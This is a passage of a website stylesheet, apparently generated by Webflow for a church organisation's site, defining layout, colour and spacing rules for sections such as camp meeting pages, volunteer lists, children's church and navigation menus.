  padding-left: 0;
  display: flex;
}

.container-56 {
  border-top: 1px solid var(--light-grey);
  border-bottom: 1px solid var(--light-grey);
  flex-direction: row;
  max-width: none;
  margin-top: 130px;
  margin-bottom: 130px;
  padding: 100px 30px;
  display: block;
}

.div-block-337 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: 95%;
  display: block;
}

.image-205 {
  max-width: 93%;
}

.div-block-338 {
  padding-left: 24px;
}

.image-206 {
  max-width: 25%;
}

.image-207 {
  border-radius: 20px;
}

.columns-11 {
  padding-left: 40px;
}

.container-57 {
  padding-top: 0;
}

.div-block-339 {
  margin-top: 59px;
}

.column-32 {
  flex-direction: column;
  justify-content: center;
  align-items: stretch;
  display: flex;
}

.paragraph-303 {
  margin-top: 33px;
}

.paragraph-304 {
  margin-top: 31px;
  font-size: 15px;
  line-height: 22px;
}

.bold-text-20 {
  cursor: default;
}

.bold-text-20:hover {
  color: var(--dodger-blue);
}

.paragraph-305 {
  color: var(--orange-gradient-2);
  text-transform: uppercase;
  font-size: 30px;
  font-weight: 700;
  line-height: 20px;
}

.paragraph-306 {
  margin-top: 39px;
}

.div-block-341 {
  background-color: #0000;
  border-radius: 0;
  padding: 1px 30px 25px;
}

.div-block-341.cm-grey-dive {
  text-align: center;
  padding-top: 10px;
  padding-bottom: 10px;
  font-size: 20px;
  font-weight: 600;
  display: block;
}

.div-block-342 {
  background-color: var(--slate-gray);
  border-radius: 12px;
  padding-bottom: 0;
}

.div-block-342.cm-job-description {
  display: block;
}

.div-block-342._2020 {
  margin-bottom: 0;
  padding-bottom: 10px;
}

.div-block-343 {
  background-color: var(--slate-gray);
  border-radius: 12px;
}

.div-block-344 {
  margin-top: 10px;
  padding: 1px 30px 25px;
}

.div-block-345 {
  background-color: var(--slate-gray);
  border-radius: 12px;
}

.div-block-346 {
  margin-top: 10px;
  padding: 1px 30px 25px;
}

.div-block-347 {
  background-color: var(--slate-gray);
  border-radius: 12px;
}

.div-block-348 {
  margin-top: 10px;
  padding: 1px 30px 30px;
}

.div-block-349 {
  background-color: var(--slate-gray);
  border-radius: 12px;
}

.div-block-350 {
  margin-top: 10px;
  padding: 1px 30px 30px;
}

.div-block-351 {
  background-color: var(--slate-gray);
  border-radius: 12px;
}

.div-block-352 {
  margin-top: 10px;
  padding: 1px 30px 30px;
}

.div-block-353 {
  width: 100%;
}

.paragraph-307 {
  text-align: center;
  margin-top: -10px;
}

.paragraph-308 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 42px;
  display: block;
}

.heading-278 {
  color: var(--off-black);
  text-align: center;
  margin-bottom: 0;
  font-weight: 700;
}

.heading-279 {
  color: var(--slate-gray);
  text-align: center;
  margin-top: 0;
}

.div-block-354 {
  background-color: #f18c26;
  background-image: linear-gradient(#ffffff1c, #ffffff1c);
  border: 3px solid #000;
  border-radius: 12px;
  margin-top: 20px;
  margin-bottom: 20px;
  padding: 11px 44px 31px;
}

.div-block-355 {
  background-color: #ff753e2b;
  border: 1px solid #000;
  border-radius: 12px;
  margin-top: 0;
  margin-bottom: 25px;
  padding-top: 22px;
  padding-bottom: 22px;
}

.div-block-356 {
  border-radius: 20px;
}

.div-block-357 {
  border-radius: 16px;
}

.div-block-358 {
  text-align: left;
  margin-top: 16px;
}

.image-208 {
  box-shadow: 8px 8px 20px 8px #1111118c;
}

.bold-text-21 {
  font-size: 15px;
}

.image-209 {
  float: none;
  text-align: left;
  object-fit: fill;
  border-radius: 10px;
  width: 100%;
  max-width: none;
  margin-left: 0;
  display: block;
  position: relative;
  top: auto;
  left: auto;
}

.div-block-359 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: none;
  max-height: none;
  display: flex;
}

.div-block-360 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  margin-top: 0;
  padding-top: 40px;
  display: block;
}

.div-block-361 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 80%;
  height: auto;
  max-height: none;
  display: block;
}

.div-block-362 {
  border-radius: 15px;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: 100%;
  max-height: none;
  margin-top: -135px;
  display: block;
}

.div-block-363 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: 100%;
  display: flex;
}

.html-embed-27 {
  border-radius: 15px;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: 100%;
  max-height: none;
  display: flex;
}

.column-33 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.paragraph-309 {
  flex-direction: column;
  align-items: flex-start;
  display: flex;
}

.bold-text-22 {
  color: var(--white);
  align-items: flex-start;
  font-size: 18px;
  font-weight: 500;
  display: flex;
}

.techtalk-section {
  background-color: var(--white);
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: auto;
  flex-direction: row;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: 0;
  padding: 172px 12px;
  display: flex;
}

.columns-12 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: flex;
}

.column-34 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: block;
}

.list-35 {
  margin-top: -8px;
  margin-bottom: 0;
}

.list-item-78 {
  color: var(--gainsboro);
  line-height: 27px;
}

.div-block-364 {
  background-color: #1b306a;
  border-top-left-radius: 15px;
  border-bottom-left-radius: 15px;
  justify-content: center;
  align-items: center;
  max-width: 108%;
  display: flex;
  transform: translate(0);
  box-shadow: -1px 1px 20px -5px #000;
}

.list-item-79 {
  color: var(--gainsboro);
  margin-bottom: 22px;
  font-size: 15px;
  font-weight: 300;
}

.list-item-79.list-item-storycatcher {
  margin-bottom: 0;
}

.div-block-365 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 50%;
  display: flex;
}

.video-24 {
  max-width: none;
  max-height: none;
}

.container-58 {
  justify-content: space-between;
  display: flex;
}

.div-block-366 {
  width: auto;
  max-width: none;
  padding-left: 0;
}

.div-block-367 {
  background-color: var(--midnight-blue);
  opacity: 1;
  border-radius: 20px;
  flex-direction: column;
  width: 45%;
  padding: 50px;
  display: flex;
  position: relative;
  right: auto;
}

.div-block-368 {
  justify-content: center;
  align-items: center;
  width: 55%;
  margin-right: 0;
  padding-top: 0;
  display: flex;
}

.div-block-369 {
  border: 2px solid #000;
  border-radius: 5px;
  margin-top: 47px;
  padding-left: 35px;
  padding-right: 35px;
}

.div-block-370 {
  justify-content: center;
  align-items: center;
  margin-left: 0;
  margin-right: 0;
  display: flex;
}

.paragraph-310 {
  text-align: center;
  justify-content: center;
  align-items: center;
  margin-top: 47px;
  display: block;
}

.div-block-371, .div-block-372 {
  border: 1px solid #000;
  border-radius: 12px;
  margin-bottom: 25px;
  padding-right: 15px;
}

.div-block-373 {
  border: 1px none var(--slate-gray);
  background-image: linear-gradient(#e1e1e1, #e1e1e1);
  border-radius: 12px;
  margin-bottom: 10px;
  padding-bottom: 5px;
  padding-right: 0;
  display: block;
}

.bold-text-24 {
  font-size: 20px;
}

.container-59 {
  text-align: left;
}

.heading-280 {
  margin-top: 10px;
}

.ed-vision-section {
  padding-top: 200px;
  padding-bottom: 300px;
}

.ed-vission-button {
  background-image: linear-gradient(to bottom, var(--slate-gray), var(--slate-gray));
  border-radius: 5px;
  justify-content: center;
  align-items: center;
  width: 100%;
  margin: 5px 0;
  padding: 10px 25px;
  display: flex;
}

.ed-what-button, .ed-how-button {
  background-image: linear-gradient(to bottom, var(--slate-gray), var(--slate-gray));
  justify-content: center;
  align-items: center;
  width: 100%;
  margin-top: 5px;
  margin-bottom: 5px;
  padding: 10px 25px;
  display: flex;
}

.ed-how-button-h4, .ed-vision-button-h4 {
  color: var(--white);
  margin-top: 0;
  margin-bottom: 0;
}

.ed-why-open-section, .ed-what-open-section, .ed-how-open-section {
  margin-bottom: 300px;
}

.ed-why-container {
  padding-left: 25px;
  padding-right: 25px;
}

.paragraph-311 {
  color: var(--light-grey);
  text-align: center;
  margin-top: 4px;
  font-size: 15px;
  font-weight: 400;
}

.div-block-374 {
  background-image: linear-gradient(to bottom, var(--slate-gray), var(--slate-gray));
  border-radius: 5px;
  width: 30px;
  height: 30px;
  position: static;
}

.paragraph-312 {
  color: var(--white);
  text-align: center;
  margin-top: 18px;
  font-weight: 700;
  line-height: 30px;
}

.list-item-80 {
  margin-left: 17px;
}

.list-item-81 {
  margin-left: 31px;
}

.list-item-82 {
  margin-left: 45px;
}

.div-block-375 {
  flex-direction: row;
  display: flex;
}

.div-block-376 {
  border-radius: 0;
  width: 75%;
  margin-top: 8px;
  display: block;
}

.column-35 {
  text-align: left;
  justify-content: center;
  align-items: center;
  display: flex;
  position: relative;
}

.paragraph-313 {
  text-align: center;
  margin-top: 6px;
  font-size: 14px;
  line-height: 18px;
}

.div-block-377 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.paragraph-314, .paragraph-315, .paragraph-316 {
  margin-bottom: 35px;
}

.paragraph-317 {
  text-align: center;
  padding-top: 10px;
  font-size: 17px;
  font-weight: 400;
  line-height: 22px;
}

.list-item-83 {
  margin-left: 45px;
}

.paragraph-318 {
  margin-bottom: 35px;
}

.div-block-379 {
  margin-top: -13px;
  padding-left: 59px;
  padding-right: 31px;
}

.volunteers-list {
  margin-top: 35px;
  margin-bottom: 0;
}

.volunteers-list.list-item-reverse {
  list-style-type: none;
}

.volunteer-list-2 {
  margin-left: 49px;
}

.paragraph-319 {
  text-align: center;
  margin-bottom: 0;
  padding-top: 0;
  padding-left: 40px;
  padding-right: 40px;
}

.paragraph-reverse-6 {
  color: #fff;
  text-align: left;
  margin: 13px 0 0;
  padding: 0 0 9px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-style: normal;
}

.paragraph-reverse-6.virtual-cm {
  margin: 0 0 8px;
  padding: 10px 40px 0;
}

.paragraph-reverse-6.virtual-cm.indent {
  padding-left: 64px;
}

.paragraph-reverse-6.virtual-cm.top-one {
  text-align: center;
  margin-left: -95px;
  margin-right: 6px;
  padding-top: 0;
  padding-left: 35px;
  padding-right: 94px;
  font-size: 18px;
  line-height: 29px;
  position: relative;
  left: 63px;
}

.paragraph-reverse-6.cm-subheading {
  color: #ccd0d9;
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  padding: 40px 60px 53px;
  font-size: 14px;
  line-height: 21px;
}

.div-block-380 {
  background-color: #1e2025;
  border-radius: 12px;
  margin: 10px 0 0;
  padding-top: 0;
  padding-bottom: 0;
}

.div-block-381 {
  background-image: linear-gradient(#2e323c, #2e323c);
  border-radius: 12px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 26px;
  padding: 55px 35px 35px;
  display: flex;
}

.h3-reverse-cm-3 {
  color: #fff;
  margin-top: 51px;
}

.h3-reverse-cm-3.h3-reverse-for-app {
  text-align: center;
  border-radius: 5px;
  margin-top: 16px;
  margin-right: 0;
}

.unordered-list-reverse-2 {
  color: #fff;
  margin-top: 7px;
  padding-bottom: 5px;
  font-size: 17px;
}

.div-block-382 {
  padding: 30px 40px 24px;
}

.h5-reverse-3 {
  color: #fff;
  text-align: center;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: 0;
  padding-left: 30px;
  padding-right: 30px;
  display: flex;
}

.h5-reverse-3.h5-for-cm {
  justify-content: flex-start;
}

.h5-reverse-3.forcm {
  color: #5d6371;
  text-align: center;
  justify-content: flex-start;
  margin-top: 17px;
  margin-bottom: -10px;
  padding-bottom: 0;
  padding-left: 40px;
  padding-right: 40px;
  font-size: 20px;
  text-decoration: none;
}

.div-block-383, .div-block-384, .div-block-385, .div-block-386 {
  margin-top: 50px;
}

.link-block-61 {
  margin-top: 65px;
}

.link-block-62 {
  margin-top: 0;
}

.paragraph-320 {
  margin-top: 15px;
  font-size: 20px;
}

.paragraph-321 {
  font-size: 20px;
  font-weight: 700;
}

.paragraph-322 {
  font-weight: 700;
}

.paragraph-323 {
  padding-top: 30px;
  padding-left: 40px;
  padding-right: 40px;
  font-size: 20px;
}

.div-block-387 {
  margin-top: 20px;
  margin-left: -3px;
}

.bold-text-25, .bold-text-26 {
  font-size: 20px;
}

.div-block-388 {
  border: 1px solid var(--dim-grey);
  border-radius: 12px;
  margin-bottom: 0;
  margin-left: 55px;
  margin-right: 55px;
  padding-top: 10px;
  padding-bottom: 10px;
}

.div-block-389 {
  padding-top: 55px;
  padding-bottom: 55px;
}

.div-block-390 {
  border: 1px none var(--dim-grey);
  border-radius: 12px;
  margin-left: 55px;
  margin-right: 55px;
  padding-top: 10px;
  padding-bottom: 10px;
}

.cm-camp-meeting-archives {
  background-color: #fff;
  border-radius: 4px;
  flex: 0 58.33%;
  margin-bottom: 0;
  margin-left: 17px;
  margin-right: 15px;
  padding: 4%;
  box-shadow: 0 10px 24px #525b737a;
}

.cm-camp-meeting-archives.header-piece {
  margin-bottom: 71px;
}

.heading-282 {
  color: #ff753e;
  text-align: center;
  margin-top: 10px;
  font-weight: 700;
}

.list-item-childrens-cm {
  margin-top: 60px;
}

.div-block-391 {
  margin-top: 100px;
  margin-bottom: 100px;
}

.paragraph-324, .paragraph-325 {
  margin-top: 60px;
}

.div-block-392 {
  text-align: left;
  margin-left: 15px;
}

.covid-paragraph {
  margin-top: 20px;
}

.covid-paragraph.paragraph-reverse {
  margin-top: 30px;
}

.list-item-84, .list-item-85, .list-item-86 {
  text-align: left;
}

.bold-text-28 {
  color: var(--white);
}

.list-item-87 {
  text-align: left;
}

.list-39 {
  padding-left: 75px;
}

.link-69 {
  text-align: left;
  justify-content: center;
  align-items: center;
  margin-left: -24px;
  padding-left: 40px;
  padding-right: 40px;
  font-size: 18px;
  display: flex;
}

.sub-list {
  background-color: var(--light-grey);
  -webkit-text-fill-color: inherit;
  background-clip: padding-box;
  border-radius: 6px;
  margin-top: -10px;
  display: inline-block;
}

.list-42 {
  margin-top: -10px;
}

.list-item-88 {
  color: var(--dim-grey-lines);
  margin-left: -30px;
  font-weight: 500;
  list-style-type: none;
}

.list-item-89 {
  color: var(--dim-grey);
  margin-left: -30px;
  list-style-type: none;
}

.link-70 {
  color: var(--dodger-blue);
}

.list-item-90 {
  margin-left: -30px;
  list-style-type: none;
}

.link-71 {
  font-size: 22px;
}

.heading-285 {
  color: #fff;
  text-align: center;
}

.prayer-list-item {
  color: #fff;
  list-style-type: disc;
}

.prayer-list-item.rate-list {
  list-style-type: none;
}

.paragraph-reverse-7 {
  color: #e1e3ea;
  text-align: left;
  margin: 19px auto 14px;
  padding: 0 0 0 20px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-style: normal;
}

.paragraph-reverse-7.paragraph-rev-dif {
  margin-top: 29px;
  margin-bottom: 22px;
  padding-bottom: 0;
  padding-right: 10px;
  font-size: 15px;
  text-decoration: none;
}

.image-210 {
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.link-72 {
  font-size: 28px;
}

.paragraph-326 {
  color: #fff;
  text-align: center;
  font-size: 30px;
}

.h6-reverse {
  color: #fff;
  margin-top: 0;
  padding-top: 0;
  font-size: 22px;
}

.h3-reverse-2 {
  color: #fff;
  text-align: center;
  width: auto;
  height: auto;
  margin: 0;
  padding: 0 0 30px;
  font-size: 40px;
  line-height: 46px;
  display: block;
  position: static;
  overflow: visible;
}

.paragraph-327 {
  color: var(--white);
  text-align: center;
}

.image-211 {
  text-align: center;
  max-width: 225%;
  margin-left: auto;
  margin-right: auto;
  display: block;
  position: static;
}

.link-block-63 {
  margin-top: 24px;
  display: block;
}

.bold-text-29 {
  padding-right: 0;
  position: relative;
  left: -25px;
}

.paragraph-328 {
  color: var(--white-smoke);
  text-align: center;
  font-size: 18px;
}

.paragraph-329 {
  color: var(--white-smoke);
  text-align: center;
}

.h1-reverse {
  color: var(--white);
  text-align: center;
}

.list-43 {
  object-fit: fill;
  position: static;
}

.list-44 {
  text-align: left;
  padding-top: 10px;
  padding-left: 40px;
}

.paragraph-330, .paragraph-331, .paragraph-332 {
  color: #e1e3ea;
}

.heading-286 {
  color: var(--white);
}

.list-item-91 {
  color: #e1e3ea;
}

.heading-287 {
  color: var(--white);
}

.list-item-92, .list-item-93, .list-item-94 {
  color: #e1e3ea;
}

.heading-288 {
  color: var(--white);
}

.list-item-95, .list-item-96, .list-item-97 {
  color: #e1e3ea;
}

.link-74 {
  color: var(--dim-grey-lines);
  font-weight: 700;
}

.paragraph-333 {
  color: var(--light-slate-grey);
  text-align: center;
  padding-top: 10px;
  padding-left: 20px;
  padding-right: 20px;
  font-size: 20px;
  font-weight: 600;
  line-height: 25px;
}

.paragraph-333.speakers {
  color: var(--white-smoke);
  padding-bottom: 10px;
  font-size: 18px;
  font-weight: 400;
  line-height: 29px;
}

.nad-vbs-section {
  grid-template-rows: auto auto;
  grid-template-columns: 2fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 100px;
  padding-bottom: 100px;
  display: block;
}

.flex-container-2 {
  flex-direction: row;
  flex: 1;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.feature-image-mask-2 {
  width: 100%;
  margin-right: 40px;
}

.paragraph-334 {
  float: left;
}

.additional-resources {
  background-image: linear-gradient(to bottom, var(--grad-orange), var(--grad-hot-pink));
  color: #fff;
  object-fit: fill;
  flex-wrap: nowrap;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  grid-auto-flow: row;
  place-content: stretch center;
  align-items: center;
  height: auto;
  max-height: 900px;
  padding-top: 60px;
  padding-bottom: 60px;
  display: flex;
  position: static;
  overflow: visible;
}

.additional-resources.childrens-church {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/63fd4ea8708d2bed27c1a398_Children's%20Church%20Bkgrnd.jpg");
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: scroll;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 0;
  padding-bottom: 0;
  display: block;
}

.centered-container {
  text-align: center;
  flex: 0 auto;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  align-self: center;
  margin-bottom: 0;
  padding-top: 10px;
  padding-bottom: 10px;
  display: block;
  position: static;
}

.paragraph-335 {
  color: var(--ghost-white);
  margin-top: 10px;
  font-size: 22px;
  font-weight: 400;
}

.paragraph-335._2nd-paragraph {
  margin-top: 40px;
}

.heading-289 {
  color: var(--white);
  font-size: 46px;
}

.heading-289.childrens-church {
  color: var(--slate-gray);
  margin-top: 40px;
  padding-top: 0;
}

.list-item-98, .list-item-99, .list-item-100 {
  text-align: left;
}

.list-45 {
  color: var(--white-smoke);
  list-style-type: disc;
}

.lending-vault {
  grid-column-gap: 25px;
  grid-row-gap: 16px;
  grid-template: "Area"
  / 1fr 1fr;
  grid-auto-columns: minmax(0, .25fr);
  grid-auto-flow: column;
  place-items: center stretch;
  padding-top: 60px;
  padding-bottom: 60px;
  display: grid;
}

.flex-container-3 {
  flex-direction: row;
  flex: 1;
  align-items: center;
  display: flex;
}

.hero-image-mask {
  width: 100%;
  margin-left: 40px;
}

.hero-image {
  object-fit: cover;
  object-position: 50% 50%;
  flex: 0 .5 auto;
  width: 100%;
  height: 100%;
}

.adventurers {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-image: linear-gradient(105deg, var(--grad-indian-red), var(--grad-dodger-blue));
  color: #fff;
  object-fit: fill;
  grid-template: "." minmax(auto, .5fr)
  / 3fr 1fr;
  grid-auto-columns: 1fr;
  grid-auto-flow: column;
  justify-content: stretch;
  align-items: center;
  height: 90vh;
  max-height: 390px;
  margin-left: auto;
  margin-right: auto;
  padding-top: 60px;
  padding-bottom: 60px;
  display: grid;
  overflow: visible;
}

.centered-container-2 {
  text-align: center;
  flex: 1;
}

.paragraph-336 {
  color: var(--white-smoke);
  text-align: center;
}

.heading-290, .button-15 {
  color: var(--white-smoke);
}

.button-16 {
  color: var(--white);
  background-color: #111111b3;
  border: 1px solid #0000;
  border-radius: 4px;
}

.paragraph-337 {
  text-align: center;
}

.link-75 {
  text-align: left;
}

.hero-heading-center {
  -webkit-text-fill-color: inherit;
  background-color: #f5f7fa;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62b50fb0ed3ca30f372ebab7_8FBC3F6E-9518-4E4B-ABBC-8C60B66B01EC.jpeg");
  background-position: 0 0;
  background-size: cover;
  background-clip: padding-box;
  border-bottom: 1px solid #e4ebf3;
  min-height: 425px;
  padding: 80px 30px;
  position: relative;
}

.container {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.centered-heading {
  text-align: center;
  margin-bottom: 16px;
}

.centered-heading.margin-bottom-32px {
  margin-bottom: 32px;
}

.hero-wrapper {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.welcome {
  color: var(--slate-gray);
  text-align: center;
  border-top: 1px solid #000;
  margin-top: 40px;
  margin-bottom: 15px;
  padding-top: 10px;
  font-size: 19px;
  font-weight: 600;
  line-height: 29px;
}

.button-primary {
  color: #fff;
  text-align: left;
  letter-spacing: 2px;
  -webkit-text-stroke-color: var(--off-black);
  text-transform: uppercase;
  vertical-align: middle;
  background-color: #df7e00;
  border-radius: 4px;
  margin-top: 10px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 20px;
  transition: all .2s;
  display: inline-block;
}

.button-primary:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary:active {
  background-color: #43464d;
}

.shadow-two {
  box-shadow: 0 4px 24px #96a3b514;
}

.heading-291 {
  text-align: center;
  position: static;
}

.heading-292, .column-36 {
  text-align: center;
}

.link-76 {
  font-size: 32px;
}

.navbar-logo-center-container {
  z-index: 5;
  background-color: #0000;
  width: 1030px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
}

.navbar-logo-center-container.shadow-three {
  width: 100%;
  max-width: 1140px;
}

.navbar-wrapper-three {
  justify-content: center;
  align-items: center;
  display: flex;
  position: relative;
}

.navbar-brand-three {
  z-index: 5;
  position: absolute;
}

.nav-menu-wrapper-three {
  width: 100%;
}

.nav-menu-three {
  justify-content: space-between;
  align-items: center;
  margin-bottom: 0;
  display: flex;
}

.nav-menu-block {
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  display: flex;
}

.nav-link-4 {
  color: #1a1b1f;
  letter-spacing: .25px;
  margin-left: 5px;
  margin-right: 5px;
  padding: 5px 10px;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
}

.nav-link-4:hover {
  color: #1a1b1fbf;
}

.nav-link-4:focus-visible, .nav-link-4[data-wf-focus-visible] {
  outline-offset: 0px;
  color: #0050bd;
  border-radius: 4px;
  outline: 2px solid #0050bd;
}

.nav-dropdown-2 {
  margin-left: 5px;
  margin-right: 5px;
}

.nav-dropdown-toggle {
  letter-spacing: .25px;
  padding: 5px 30px 5px 10px;
  font-size: 14px;
  line-height: 20px;
}

.nav-dropdown-toggle:hover {
  color: #1a1b1fbf;
}

.nav-dropdown-toggle:focus-visible, .nav-dropdown-toggle[data-wf-focus-visible] {
  outline-offset: 0px;
  color: #0050bd;
  border-radius: 5px;
  outline: 2px solid #0050bd;
}

.nav-dropdown-icon-3 {
  margin-right: 10px;
}

.nav-dropdown-list-4 {
  background-color: #fff;
  border-radius: 12px;
}

.nav-dropdown-list-4.w--open {
  padding-top: 10px;
  padding-bottom: 10px;
}

.nav-dropdown-link-4 {
  padding-top: 5px;
  padding-bottom: 5px;
  font-size: 14px;
}

.nav-dropdown-link-4:focus-visible, .nav-dropdown-link-4[data-wf-focus-visible] {
  outline-offset: 0px;
  color: #0050bd;
  border-radius: 5px;
  outline: 2px solid #0050bd;
}

.nav-link-accent {
  color: #1a1b1f;
  letter-spacing: .25px;
  margin-left: 5px;
  margin-right: 20px;
  padding: 5px 10px;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  text-decoration: none;
}

.nav-link-accent:hover {
  color: #1a1b1fbf;
}

.hero-heading-center-2 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.image-212 {
  object-fit: fill;
  display: block;
  position: static;
}

.link-77 {
  font-weight: 700;
}

.image-213 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62bb5c20d3b3c8f7cc52a84f_Volunteers%20Hero%201600x600.jpg");
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: cover;
  flex: 1;
  align-self: flex-end;
  padding-top: 20px;
}

.heading-293 {
  color: var(--dim-grey);
}

.button-17 {
  margin-top: 20px;
}

.image-214 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62ba2dfee2d046afaca97762_CM%202022%20Website%20Banner%201600x800.jpg");
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: auto;
  align-self: center;
}

.image-215 {
  padding-top: 18px;
}

.image-216 {
  padding-top: 19px;
}

.paragraph-338, .paragraph-339 {
  font-weight: 600;
}

.image-217 {
  padding-top: 19px;
}

.paragraph-340 {
  font-weight: 600;
}

.image-218 {
  padding-top: 19px;
}

.paragraph-341 {
  font-weight: 600;
}

.image-219 {
  padding-top: 19px;
}

.paragraph-342 {
  font-weight: 600;
}

.image-220 {
  margin-bottom: 20px;
}

.heading-294 {
  color: var(--white-smoke);
  text-align: center;
  border: 1px solid #0000;
  margin-top: 0;
  margin-bottom: 0;
}

.heading-295 {
  color: var(--white-smoke);
  text-align: center;
  margin-top: 0;
}

.heading-296 {
  color: var(--ghost-white);
}

.image-221 {
  margin-top: 20px;
}

.paragraph-343 {
  color: var(--ghost-white);
  margin-top: 20px;
}

.quote {
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.testimonial-card-three {
  text-align: center;
  background-color: #f5f7fa;
  padding: 64px 42px;
}

.testimonial-card-content {
  flex-direction: column;
  align-items: center;
  max-width: 580px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  position: relative;
}

.testimonial-card-heading {
  margin-bottom: 24px;
}

.testimonial-text-three {
  text-align: center;
  font-size: 22px;
  font-weight: 400;
  line-height: 32px;
}

.testimonial-info-four {
  text-align: center;
  flex-direction: column;
  align-items: center;
  margin-top: 24px;
  display: flex;
}

.testimonial-image {
  object-fit: cover;
  border-radius: 50%;
  width: 60px;
  height: 60px;
  margin-right: 16px;
}

.testimonial-image.centered {
  width: 80px;
  height: 80px;
  margin-bottom: 16px;
  margin-right: 0;
}

.testimonial-author-name-three {
  margin-top: 0;
  margin-bottom: 10px;
}

.testimonial-title {
  font-size: 19px;
}

.image-222 {
  display: block;
}

.heading-297 {
  color: var(--white-smoke);
  margin-top: 60px;
  font-weight: 500;
}

.paragraph-344 {
  color: var(--white-smoke);
  text-align: center;
  margin-bottom: 0;
}

.link-78 {
  font-weight: 700;
}

.text-block-41 {
  text-align: center;
  text-transform: uppercase;
  margin-top: 0;
  font-weight: 700;
}

.heading-298 {
  color: #b65052;
  text-transform: uppercase;
  object-fit: fill;
  margin: 0 0 0 220px;
  padding-top: 140px;
  padding-left: 220px;
  font-weight: 300;
  display: block;
}

.paragraph-345 {
  text-align: center;
}

.agenda-item {
  color: var(--slate-gray);
  text-align: center;
  letter-spacing: 2px;
  text-indent: 0;
  column-count: auto;
  padding-top: 20px;
  font-size: 17px;
  line-height: 28px;
}

.agenda-item.agenda-times {
  color: var(--dim-grey);
  padding-top: 0;
  padding-bottom: 10px;
  font-size: 19px;
  line-height: 30px;
}

.agenda-item.agenda-times.lunch {
  padding-top: 20px;
  font-size: 13px;
  line-height: 25px;
}

.agenda-item.agenda-times.lunchtime {
  color: var(--grad-indian-red);
}

.agenda-time {
  color: var(--dark-slate-blue);
  text-align: center;
  letter-spacing: 2px;
  font-size: 25px;
  font-weight: 800;
  line-height: 36px;
}

.bold-text-30 {
  text-align: center;
  letter-spacing: 2px;
  font-size: 19px;
  line-height: 30px;
}

.text-block-42 {
  color: var(--ghost-white);
  padding-top: 40px;
  font-size: 18px;
  line-height: 30px;
}

.dropdown-toggle-8 {
  display: inline-block;
}

.tab-link-tab-1-2 {
  border: 1px solid var(--white);
  background-color: #ddd;
  padding-left: 10px;
  padding-right: 10px;
}

.tab-link-tab-1-2.w--current {
  border-radius: 3px 0 0 3px;
  box-shadow: 1px 1px 3px #000;
}

.tab-link-tab-2, .tab-link-tab-3 {
  border: 1px solid var(--white);
  border-radius: 0;
  padding-left: 10px;
  padding-right: 10px;
  box-shadow: 1px 1px 3px #000;
}

.tab-link-tab-4 {
  border: 1px solid var(--white);
  border-radius: 0;
  padding-left: 10px;
  box-shadow: 1px 1px 3px #000;
}

.tab-link-tab-4.w--current {
  border: 1px solid var(--white);
  background-color: #c8c8c8;
  padding-right: 10px;
}

.tab-link-tab-5 {
  border: 1px solid var(--white);
  border-radius: 0 3px 3px 0;
  padding-left: 10px;
  padding-right: 10px;
  box-shadow: 1px 1px 3px #000;
}

.text-block-43, .text-block-44, .text-block-45, .text-block-46, .text-block-47 {
  color: var(--dim-grey);
  text-transform: uppercase;
  font-weight: 500;
}

.text-block-48 {
  color: var(--ghost-white);
  padding-top: 60px;
  font-size: 20px;
  font-weight: 400;
  line-height: 27px;
}

.button-18 {
